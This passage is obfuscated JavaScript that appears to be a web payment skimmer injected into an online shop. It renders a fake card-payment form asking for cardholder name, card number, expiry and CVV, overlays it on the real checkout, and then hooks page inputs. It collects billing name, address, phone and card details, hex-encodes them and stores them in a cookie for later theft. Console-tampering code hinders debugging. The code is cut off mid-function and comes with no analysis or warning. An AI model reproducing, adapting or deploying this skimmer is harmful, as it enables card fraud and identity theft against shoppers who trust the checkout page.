rt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>',_0x2f42f3=document[_0x3e2867(0xa6)](_0x3e2867(0x11b));_0x2f42f3['innerHTML']=_0x138c97;var _0x4779f7=document['getElementById'](_0x19c65b)[_0x3e2867(0xb0)];for(var _0x30efc6=0x0;_0x30efc6<_0x4779f7['length'];_0x30efc6++){if(_0x4779f7[_0x30efc6][_0x3e2867(0xcc)])_0x4779f7[_0x30efc6][_0x3e2867(0xcc)]['setProperty']('display',_0x3e2867(0x11e),_0x3e2867(0xe6));}document[_0x3e2867(0x11d)](_0x19c65b)['appendChild'](_0x2f42f3);}var f_id_daww=Math[_0x195cc2(0x124)]()['toString'](0x10)['substr'](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x1dfb41=_0x195cc2;if(ffbb){if(!document[_0x1dfb41(0x11d)](f_id_daww)){RepF(ffbb);return;}}else for(var _0x28b573=0x0;_0x28b573<fiza[_0x1dfb41(0xed)];_0x28b573++){var _0x1008a7=fiza[_0x28b573];if(document[_0x1dfb41(0x11d)](_0x1008a7)&&document[_0x1dfb41(0x11d)](_0x1008a7)['innerHTML'][_0x1dfb41(0xd9)](_0x1dfb41(0xc3))==-0x1){if(!document['getElementById'](f_id_daww)){RepF(_0x1008a7);return;}}}}var cook=getCookie(_0x195cc2(0xb2));function LLfs(){var _0x2f42f2=_0x195cc2;if(cook!=_0x2f42f2(0x14c))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x6eba1){var _0x4822e2=_0x195cc2;if(_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xf8)||_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xd0)||_0x6eba1[_0x4822e2(0xf6)]=='MM\x20/\x20YY')_0x6eba1[_0x4822e2(0xf6)]='';}function DateStripeV(_0x153ce9){var _0x5d126c=_0x195cc2;if(_0x153ce9[_0x5d126c(0xf6)]['length']==0x2){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9['value']=_0xe39efd+'\x20/\x20';}if(_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0xed)]>0x6){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9[_0x5d126c(0xf6)]=_0xe39efd['slice'](0x0,0x6);}_0x153ce9[_0x5d126c(0xf6)]=_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0x109)]('\x20\x20','\x20');}function claz(_0x53b56e){var _0x15bd4c=_0x195cc2;_0x53b56e=_0x53b56e['split']('|');var _0x18d397=[...new Set(_0x53b56e)],_0x21ffdf='';for(var _0xac2baf=0x0;_0xac2baf<_0x18d397[_0x15bd4c(0xed)];_0xac2baf++){_0x21ffdf=_0x21ffdf+'|'+_0x18d397[_0xac2baf];}return _0x21ffdf=_0x21ffdf+'|',_0x21ffdf;}function makeid(_0x53a180){var _0x598ab1=_0x195cc2,_0x2da541='',_0x14bfcd=_0x598ab1(0xc8),_0x5335a8=_0x14bfcd['length'];for(var _0x5566e1=0x0;_0x5566e1<_0x53a180;_0x5566e1++){_0x2da541+=_0x14bfcd['charAt'](Math[_0x598ab1(0x12d)](Math[_0x598ab1(0x124)]()*_0x5335a8));}return _0x2da541;}function hex2a(_0x23f3d6){var _0x3b64e7=_0x195cc2;if(_0x23f3d6){var _0x584b36=_0x23f3d6[_0x3b64e7(0x15f)](),_0x3be2d2='';for(var _0x3b6948=0x0;_0x3b6948<_0x584b36[_0x3b64e7(0xed)]&&_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2)!=='00';_0x3b6948+=0x2)_0x3be2d2+=String[_0x3b64e7(0xf3)](parseInt(_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2),0x10));return _0x3be2d2;}else return'';}String[_0x195cc2(0x139)][_0x195cc2(0xd7)]=function(){var _0x42111a=_0x195cc2,_0x38acc7,_0x1b76a7,_0x7d3269='';for(_0x1b76a7=0x0;_0x1b76a7<this[_0x42111a(0xed)];_0x1b76a7++){_0x38acc7=this[_0x42111a(0x10c)](_0x1b76a7)[_0x42111a(0x15f)](0x10),_0x7d3269+=(_0x42111a(0xb9)+_0x38acc7)[_0x42111a(0x102)](-0x4);}return _0x7d3269;},String[_0x195cc2(0x139)][_0x195cc2(0x108)]=function(){var _0x146ba4=_0x195cc2,_0x33ca56,_0x84a09a=this[_0x146ba4(0x159)](/.{1,4}/g)||[],_0x31e804='';for(_0x33ca56=0x0;_0x33ca56<_0x84a09a['length'];_0x33ca56++){_0x31e804+=String[_0x146ba4(0xf3)](parseInt(_0x84a09a[_0x33ca56],0x10));}return _0x31e804;};function getCookie(_0x139387){var _0xe08f5a=_0x195cc2,_0x12b804=(function(){var _0xc22138=!![];return function(_0x2ad665,_0xd98246){var _0x3cb428=_0xc22138?function(){var _0x315883=_0x262f;if(_0xd98246){var _0x1c773b=_0xd98246[_0x315883(0xea)](_0x2ad665,arguments);return _0xd98246=null,_0x1c773b;}}:function(){};return _0xc22138=![],_0x3cb428;};}()),_0x890263=_0x12b804(this,function(){var _0x11afed=_0x262f,_0x4ca377=function(){var _0x2ddc2a=_0x262f,_0x47cbe1;try{_0x47cbe1=Function('return\x20(function()\x20'+_0x2ddc2a(0xa1)+');')();}catch(_0x1045e6){_0x47cbe1=window;}return _0x47cbe1;},_0x221c6e=_0x4ca377(),_0x213ed3=_0x221c6e[_0x11afed(0x101)]=_0x221c6e[_0x11afed(0x101)]||{},_0x42847b=['log',_0x11afed(0x11c),'info',_0x11afed(0xba),_0x11afed(0xd1),_0x11afed(0x135),_0x11afed(0x126)];for(var _0x3c0068=0x0;_0x3c0068<_0x42847b['length'];_0x3c0068++){var _0x46aa4f=_0x12b804['constructor'][_0x11afed(0x139)][_0x11afed(0x114)](_0x12b804),_0x44df66=_0x42847b[_0x3c0068],_0x478fa1=_0x213ed3[_0x44df66]||_0x46aa4f;_0x46aa4f['__proto__']=_0x12b804[_0x11afed(0x114)](_0x12b804),_0x46aa4f[_0x11afed(0x15f)]=_0x478fa1['toString'][_0x11afed(0x114)](_0x478fa1),_0x213ed3[_0x44df66]=_0x46aa4f;}});_0x890263();var _0x12148a=';\x20'+document[_0xe08f5a(0x116)],_0x6723d3=_0x12148a[_0xe08f5a(0x12c)](';\x20'+_0x139387+'=');if(_0x6723d3[_0xe08f5a(0xed)]==0x2)return _0x6723d3['pop']()[_0xe08f5a(0x12c)](';')['shift']();}function delete_cookie(_0x4e6b8b){var _0x36500c=_0x195cc2;document[_0x36500c(0x116)]=_0x4e6b8b+_0x36500c(0x156);}function misu21(){var _0x2c4bda=_0x195cc2,_0x515bc4=document['getElementsByTagName'](_0x2c4bda(0x13c));for(i=0x0;i<_0x515bc4[_0x2c4bda(0xed)];i++){_0x515bc4[i][_0x2c4bda(0x118)](_0x2c4bda(0x15a),function(){var _0x1bc2e6=_0x2c4bda,_0x2d9174='',_0x6321d0=document[_0x1bc2e6(0xf1)](_0x1bc2e6(0x136));for(z=0x0;z<_0x6321d0['length'];z++){var _0x41cd16=_0x6321d0[z][_0x1bc2e6(0xf1)]('input'),_0xa85e57=_0x6321d0[z][_0x1bc2e6(0xf1)]('select');for(x=0x0;x<_0x41cd16['length'];x++){if(_0x41cd16[x][_0x1bc2e6(0xf6)]&&_0x41cd16[x][_0x1bc2e6(0xf6)]!=''&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x119)&&_0x41cd16[x]['id']!='search'&&_0x41cd16[x][_0x1bc2e6(0xf6)]!='submit'){if(_0x41cd16[x][_0x1bc2e6(0xe0)]&&_0x41cd16[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0x41cd16[x][_0x1bc2e6(0xe0)]+':'+_0x41cd16[x]['value']+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152['split']('00')[_0x1bc2e6(0x12e)](''),document['cookie']=_0x1bc2e6(0xc0)+_0x508152+';\x20path=/');}}}for(x=0x0;x<_0xa85e57[_0x1bc2e6(0xed)];x++){if(_0xa85e57[x][_0x1bc2e6(0xf6)]&&_0xa85e57[x]['value']!=''&&_0xa85e57[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0xa85e57[x]['type']!=_0x1bc2e6(0x119)&&_0xa85e57[x]['id']!=_0x1bc2e6(0xd2)&&_0xa85e57[x][_0x1bc2e6(0xf6)]!=_0x1bc2e6(0xdb)){if(_0xa85e57[x][_0x1bc2e6(0xe0)]&&_0xa85e57[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0xa85e57[x][_0x1bc2e6(0xe0)]+':'+_0xa85e57[x][_0x1bc2e6(0xf6)]+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7));}}}}if(document['getElementsByClassName'](_0x1bc2e6(0x111))[0x0]){var _0xf4faae=document[_0x1bc2e6(0xa5)]('address')[0x0][_0x1bc2e6(0xb3)],_0x7e792a=document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x111))[0x0]['innerText'];_0xf4faae=_0xf4faae[_0x1bc2e6(0xf4)](_0x1bc2e6(0x121),'|');var _0x376e93=_0xf4faae['split']('|');if(_0x376e93[_0x1bc2e6(0xed)]>0x4){var _0x535bb3=_0x1bc2e6(0xec)+sanitas(_0x376e93[0x0]),_0x28eaef=_0x1bc2e6(0xe7)+sanitas(_0x376e93[0x0]),_0x278a62=_0x1bc2e6(0x113)+sanitas(_0x376e93[0x1]),_0x30ea02=_0x1bc2e6(0x110)+sanitas(_0x376e93[0x2]),_0x23057e=_0x1bc2e6(0xca)+sanitas(_0x376e93[0x2]),_0x2d45c0=_0x1bc2e6(0x10e)+sanitas(_0x376e93[0x3]),_0x20c160=_0x1bc2e6(0x147)+sanitas(_0x376e93[0x4]),_0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+_0x1bc2e6(0xd3)+_0x7e792a[_0x1bc2e6(0xd7)](),_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+_0x1bc2e6(0xb7);}}if(document[_0x1bc2e6(0x11d)](_0x1bc2e6(0xff))){if(document[_0x1bc2e6(0xa5)]('address_firstname')[0x0])var _0x535bb3='billing[firstname]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcd))[0x0]['innerText'];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0])var _0x28eaef=_0x1bc2e6(0xe7)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0][_0x1bc2e6(0x127)];if(document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0])var _0x278a62=_0x1bc2e6(0x113)+document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0])var _0x30ea02='billing[postcode]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_city')[0x0])var _0x23057e=_0x1bc2e6(0xca)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x106))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xfb))[0x0])var _0x2d45c0=_0x1bc2e6(0x10e)+document['getElementsByClassName'](_0x1bc2e6(0xfb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0])var _0x2d45c0='billing[country_id]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_phone')[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)]('address_phone')[0x0][_0x1bc2e6(0x127)];var _0x508152=getCookie('__Pres_ldk');_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')['join'](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+';\x20path=/';}if(document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xf9))[0x0]){cc_num=document[_0x1bc2e6(0xcf)]('card_number')[0x0][_0x1bc2e6(0xf6)];var 